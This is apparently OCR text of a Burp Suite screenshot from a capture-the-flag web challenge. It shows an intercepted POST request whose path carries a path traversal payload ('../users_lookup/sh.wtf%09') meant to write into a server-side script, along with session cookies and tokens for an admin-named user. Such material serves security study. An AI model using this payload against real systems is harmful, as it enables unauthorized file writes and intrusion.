 Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept History Options
Request to http://111.198.29.45:44746
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /reply.wtf?post=../users_lookup/sh.wtf%09HTTP/1.1
Host: 111.198.29.45:44746
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://111.198.29.45:44746/reply.wtf?post=gNkFc
Content-Type: application/x-www-form-urlencoded
Content-Length: 16
Connection: keep-alive
Cookie:
commodity_id="2|1:0|10:1562723479|12:commodity_id|4:MQ==|87b749e40da9b88af2d8beeb7e1c2a6d37097d925c1e51790b0ffdb
90fd51616"; _xsrf=2|8073683c|951bd0a2c68acb3645c66f4cc91719e1|1563437562;
username="2|1:0|10:1563437891|8:username|12:YWRtaW43Nzc=|1b8d571979950323bfc86a9cd0e5b47c6dca753b7842cdf7b72b072
2a0be21e5"; USERNAME=admin777;
TOKEN=cLfvtrVVnkUVk8jtLqaW8oElgsg+1GSimTYIqdyvVCkjlLFyYYPMq5W8Th9f43NZkpFBMya/tw3Ejp/FttPYSw==;
PHPSESSID=jshftk4d4l41juhm580pg2mm27; uuid="cXVlczM2XzFfMTUyNTk3MDYxMDE2OC5qcGc="
Upgrade-Insecure-Requests: 1
text=777&submit=